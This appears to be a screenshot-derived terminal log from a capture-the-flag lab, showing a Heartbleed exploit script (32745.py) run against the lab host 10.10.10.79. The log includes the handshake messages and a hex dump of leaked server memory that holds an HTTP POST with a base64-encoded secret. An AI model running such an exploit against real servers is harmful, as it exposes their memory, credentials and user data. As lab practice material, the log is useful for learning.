 └─$ python2 32745.py 10.10.10.79
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D D3  mV0aGVoeXBlCg==.
  0160: 1B 51 AB 06 F6 E2 44 8A FB 1C 2D EF 74 08 12 57  .Q....D...-.t..W
  0170: A1 8A 13 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  ................
  0180: 00 7E 00 00 00 00 00 00 00 00 00 00 00 00 00 00  .~..............